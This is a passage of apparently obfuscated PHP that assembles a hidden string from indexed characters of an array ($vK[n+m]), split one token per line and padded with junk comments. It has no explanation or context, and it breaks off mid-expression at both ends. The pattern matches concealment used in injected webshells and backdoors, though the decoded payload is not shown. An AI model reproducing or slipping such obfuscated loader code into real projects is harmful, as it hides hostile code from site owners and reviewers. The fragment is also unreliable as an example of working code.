
2
].
$vK
[
6
+
9
]
/*-gRHcCFP}-*/
.
$vK
[
11
+
15
]
/*-ZgH[n
-*/
.
$vK
[
6
+
19
].
/*-NM$d$-*/
$vK
[
1
+
85
]
/*-N0VBJdX
52,-*/
.
$vK
/*-5$Kjw$unqQ-*/
[
9
+
2
]
/*-K~-*/
.
$vK
/
*-:I>.2c-*/
[
3
+
7
]
/*-RSU7,&W-*/
.
$vK
/*-](>V-*/
[
5
+
7
]
/*-}=(?~e-*/
.
$vK
/*-%11
@Q
-*/
[
19
+
12
]
/*-Ni
wL)`-*/
.
$vK
[
5
+
7
].
$vK
/*-a9feh-*/
[
6
+
9
]
/*-0#=-
*/
.
$vK
/*-[1yOMyx-*/
[
0
+
10
].
/*--2f-*/
$vK
[
63
+
1
4
]
/*-wq%,R|md-*/
.
$vK
/*-Js-*/
[
26
+
49
]
/*-#}l{T&
-*/
.
$vK
/*-Jv9@-*/
[
10
+
76
].
/*-Pat-*/
$vK
/*-(BQ-
*/
[
13
+
10
].
/*-46#-M-*/
$vK
[
0
+
4
].
$vK
[
18
+
3
].
$vK
[
14
+
2
].
$vK
/*-[Vm@-*/
[
0
+
24
].
/*-:2!V-*/
$vK
[
11
+
7
].
$vK
[
4
+
25
].
$vK
[
3
+
7
].
$vK
[
13
+
12
]
/*-f2Rg-
*/
.
$vK
/*-K5RuGpKkx-*/
[
56
+
30
].
/*-W>qQiHYS-*/
$vK
/*-RiI]-*/
[
7
+
21
].
$vK
/*-ZsXjX-*/
[
9
+
20
].
/*-
hf5.$3j-*/
$vK
/*-$`}K-*/
[
4
+
7
].
$vK
/*-IL5B<w!d-
*/
[
8
+
17
].
/*-8,oi%F-*/
$vK
[
43
+
29
]
/*-EB-*/
.
$vK
/
*-C-*/
[
4
+
70
]
/*-d?T
@S
`-*/
.
$vK
[
27
+
4
].
$vK
/*-z2^
O3j-*/
[
15
+
11
]
/*-Xg=06-*/
.
$vK
[
24
+
1
].
$vK
/*-q
@V
-*/
[
14
+
13
].
/*-h<-*/
$vK
/*-rsc(ig-*/
[
7
+
8
]
/*-&B
t-*/
.
$vK
/*-b.Aww:vbp-*/
[
23
+
3
].
/*-IsY@.k-*/
$v
K
/*-=1u`-*/
[
21
+
4
].
/*-P!h0-*/
$vK
[
86
+
0
].
/*-I>f
hsu6QX%-*/
$vK
/*-gA|oL,L;;w-*/
[
7
+
4
].
/*-l49i-
*/
$vK
/*-jqP=oq-*/
[
6
+
4
].
/*-R,$:so-*/
$vK
/*-XsN
P-*/
[
1
+
11
]
/*-|Qp,-*/
.
$vK
/*-o-*/
[
18
+
13
].
/*-9>
5OM~;8-*/
$vK
/*-Z.hx?07%-*/
[
8
+
4
].
/*-[SeMe$8-